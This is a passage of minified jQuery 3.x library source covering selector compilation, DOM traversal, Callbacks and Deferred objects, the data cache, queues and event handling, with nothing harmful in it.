o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),c&&t.push(s)));return a}function Te(e,t,n,i,o,r){return i&&!i[w]&&(i=Te(i)),o&&!o[w]&&(o=Te(o,r)),ce(function(r,a,s,l){var c,u,d,p=[],f=[],h=a.length,m=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)se(e,t[i],n);return n}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:Ce(m,p,e,s,l),v=n?o||(r?e:h||i)?[]:a:g;if(n&&n(g,v,s,l),i)for(c=Ce(v,f),i(c,[],s,l),u=c.length;u--;)(d=c[u])&&(v[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=v.length;u--;)(d=v[u])&&c.push(g[u]=d);o(null,v=[],c,l)}for(u=v.length;u--;)(d=v[u])&&(c=o?M(r,d):p[u])>-1&&(r[c]=!(a[c]=d))}}else v=Ce(v===a?v.splice(h,v.length):v),o?o(null,a,v,l):P.apply(a,v)})}function Se(e){for(var t,n,o,r=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],l=a?1:0,u=we(function(e){return e===t},s,!0),d=we(function(e){return M(t,e)>-1},s,!0),p=[function(e,n,i){var o=!a&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[we(_e(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[w]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return Te(l>1&&_e(p),l>1&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace($,"$1"),n,l<o&&Se(e.slice(l,o)),o<r&&Se(e=e.slice(o)),o<r&&be(e))}p.push(n)}return _e(p)}return ye.prototype=i.filters=i.pseudos,i.setFilters=new ye,a=se.tokenize=function(e,t){var n,o,r,a,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=i.preFilter;s;){for(a in n&&!(o=q.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(r=[])),n=!1,(o=W.exec(s))&&(n=o.shift(),r.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),i.filter)!(o=X[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),r.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):x(e,l).slice(0)},s=se.compile=function(e,t){var n,o=[],r=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Se(t[n]))[w]?o.push(s):r.push(s);(s=k(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,a,s,l,u){var d,h,g,v=0,y="0",b=r&&[],w=[],_=c,T=r||o&&i.find.TAG("*",u),S=C+=null==_?1:Math.random()||.1,x=T.length;for(u&&(c=a===f||a||u);y!==x&&null!=(d=T[y]);y++){if(o&&d){for(h=0,a||d.ownerDocument===f||(p(d),s=!m);g=e[h++];)if(g(d,a||f,s)){l.push(d);break}u&&(C=S)}n&&((d=!g&&d)&&v--,r&&b.push(d))}if(v+=y,n&&y!==v){for(h=0;g=t[h++];)g(b,w,a,s);if(r){if(v>0)for(;y--;)b[y]||w[y]||(w[y]=I.call(l));w=Ce(w)}P.apply(l,w),u&&!r&&w.length>0&&v+t.length>1&&se.uniqueSort(l)}return u&&(C=S,c=_),b};return n?ce(r):r}(r,o))).selector=e}return s},l=se.select=function(e,t,n,o){var r,l,c,u,d,p="function"==typeof e&&e,f=!o&&a(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=X.needsContext.test(e)?0:l.length;r--&&(c=l[r],!i.relative[u=c.type]);)if((d=i.find[u])&&(o=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=o.length&&be(l)))return P.apply(n,o),n;break}}return(p||s(e,f))(o,t,!m,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||de(j,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),se}(n);T.find=k,T.expr=k.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=k.uniqueSort,T.text=k.getText,T.isXMLDoc=k.isXML,T.contains=k.contains,T.escapeSelector=k.escape;var E=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;i.push(e)}return i},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,n){return y(t)?T.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return d.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?T.find.matchesSelector(i,e)?[i]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<i;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)T.find(e,o[t],n);return i>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var P,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||P,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:a,!0)),I.test(i[1])&&T.isPlainObject(t))for(i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=a.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,P=T(a);var M=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function F(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,o=this.length,r=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return F(e,"nextSibling")},prev:function(e){return F(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(O(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,i){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=T.filter(i,o)),this.length>1&&(j[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}});var z=/[^\x20\t\r\n\f]+/g;function H(e){return e}function B(e){throw e}function R(e,t,n,i){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(z)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,i,o,r=[],a=[],s=-1,l=function(){for(o=o||e.once,i=t=!0;a.length;s=-1)for(n=a.shift();++s<r.length;)!1===r[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(s=r.length-1,a.push(n)),function t(n){T.each(n,function(n,i){y(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==C(i)&&t(i)})}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,r,n))>-1;)r.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=a=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=a=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,i){var o=y(e[i[4]])&&e[i[4]];r[i[1]](function(){var e=o&&o.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,i,o){var r=0;function a(e,t,i,o){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<r)){if((n=i.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(c)?o?c.call(n,a(r,t,H,o),a(r,t,B,o)):(r++,c.call(n,a(r,t,H,o),a(r,t,B,o),a(r,t,H,t.notifyWith))):(i!==H&&(s=void 0,l=[n]),(o||t.resolveWith)(s,l))}},u=o?c:function(){try{c()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,u.stackTrace),e+1>=r&&(i!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(T.Deferred.getStackHook&&(u.stackTrace=T.Deferred.getStackHook()),n.setTimeout(u))}}return T.Deferred(function(n){t[0][3].add(a(0,n,y(o)?o:H,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:H)),t[2][3].add(a(0,n,y(i)?i:B))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},r={};return T.each(t,function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add(function(){i=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=a.fireWith}),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=l.call(arguments),r=T.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(R(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||y(o[n]&&o[n].then)))return r.then();for(;n--;)R(o[n],a(n),r.reject);return r.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout(function(){throw e})};var q=T.Deferred();function W(){a.removeEventListener("DOMContentLoaded",W),n.removeEventListener("load",W),T.ready()}T.fn.ready=function(e){return q.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||q.resolveWith(a,[T]))}}),T.ready.then=q.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?n.setTimeout(T.ready):(a.addEventListener("DOMContentLoaded",W),n.addEventListener("load",W));var U=function(e,t,n,i,o,r,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in o=!0,n)U(e,t,s,n[s],!0,r,a);else if(void 0!==i&&(o=!0,y(i)||(a=!0),c&&(a?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):r},G=/^-ms-/,V=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Y(e){return e.replace(G,"ms-").replace(V,X)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=T.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[Y(t)]=n;else for(i in t)o[Y(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in i?[t]:t.match(z)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||T.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var J=new Q,Z=new Q,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return Z.hasData(e)||J.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,i,o,r=this[0],a=r&&r.attributes;if(void 0===e){if(this.length&&(o=Z.get(r),1===r.nodeType&&!J.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=Y(i.slice(5)),ne(r,i,o[i]));J.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Z.set(this,e)}):U(this,function(t){var n;if(r&&void 0===t)return void 0!==(n=Z.get(r,e))?n:void 0!==(n=ne(r,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),T.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=J.get(e,t),n&&(!i||Array.isArray(n)?i=J.access(e,t,T.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),i=n.length,o=n.shift(),r=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,function(){T.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:T.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each(function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)})},dequeue:function(e){return this.each(function(){T.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=T.Deferred(),r=this,a=this.length,s=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(r[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}});var ie=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ie+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ae=a.documentElement,se=function(e){return T.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===T.css(e,"display")},ue=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o};function de(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return T.css(e,t,"")},l=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),u=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+l)&&oe.exec(T.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(e,t,u+c),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),u/=r;u*=2,T.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var pe={};function fe(e){var t,n=e.ownerDocument,i=e.nodeName,o=pe[i];return o||(t=n.body.appendChild(n.createElement(i)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),pe[i]=o,o)}function he(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=J.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ce(i)&&(o[r]=fe(i))):"none"!==n&&(o[r]="none",J.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ce(this)?T(this).show():T(this).hide()})}});var me=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i,ye={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function be(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?T.merge([e],n):n}function we(e,t){for(var n=0,i=e.length;n<i;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}ye.optgroup=ye.option,ye.tbody=ye.tfoot=ye.colgroup=ye.caption=ye.thead,ye.th=ye.td;var _e,Ce,Te=/<|&#?\w+;/;function Se(e,t,n,i,o){for(var r,a,s,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===C(r))T.merge(p,r.nodeType?[r]:r);else if(Te.test(r)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(r)||["",""])[1].toLowerCase(),l=ye[s]||ye._default,a.innerHTML=l[1]+T.htmlPrefilter(r)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&T.inArray(r,i)>-1)o&&o.push(r);else if(c=se(r),a=be(d.appendChild(r),"script"),c&&we(a),n)for(u=0;r=a[u++];)ve.test(r.type||"")&&n.push(r);return d}_e=a.createDocumentFragment().appendChild(a.createElement("div")),(Ce=a.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),_e.appendChild(Ce),v.checkClone=_e.cloneNode(!0).cloneNode(!0).lastChild.checked,_e.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!_e.cloneNode(!0).lastChild.defaultValue;var xe=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Ae(){return!0}function Ne(){return!1}function Oe(e,t){return e===function(){try{return a.activeElement}catch(e){}}()==("focus"===t)}function Ie(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)Ie(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Ne;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return T().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),e.each(function(){T.event.add(this,t,o,i,n)})}function De(e,t,n){n?(J.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=J.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=l.call(arguments),J.set(this,t,r),i=n(this,t),this[t](),r!==(o=J.get(this,t))||i?J.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(J.set(this,t,{value:T.event.trigger(T.extend(r[0],T.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&T.event.add(e,t,Ae)}T.event={global:{},add:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.get(e);if(g)for(n.handler&&(n=(r=n).handler,o=r.selector),o&&T.find.matchesSelector(ae,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(z)||[""]).length;c--;)f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,a)||e.addEventListener&&e.addEventListener(f,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,a,s,l,c,u,d,p,f,h,m,g=J.hasData(e)&&J.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(z)||[""]).length;c--;)if(f=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=r=p.length;r--;)u=p[r],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)T.event.remove(e,f+t[c],n,i,!0);T.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,a,s=T.event.fix(e),l=new Array(arguments.length),c=(J.get(this,"events")||{})[s.type]||[],u=T.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(a=T.event.handlers.call(this,s,c),t=0;(o=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==r.namespace&&!s.rnamespace.test(r.namespace)||(s.handleObj=r,s.data=r.data,void 0!==(i=((T.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(s.result=i)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,i,o,r,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],a={},n=0;n<l;n++)void 0===a[o=(i=t[n]).selector+" "]&&(a[o]=i.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&r.push(i);r.length&&s.push({elem:c,handlers:r})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click",Ae),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&J.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ae:Ne,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ne,isPropagationStopped:Ne,isImmediatePropagationStopped:Ne,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ae,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ae,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 